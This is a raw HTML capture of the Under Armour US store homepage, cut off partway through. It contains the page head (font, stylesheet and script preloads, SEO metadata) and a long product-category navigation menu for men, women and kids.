

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 59690
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 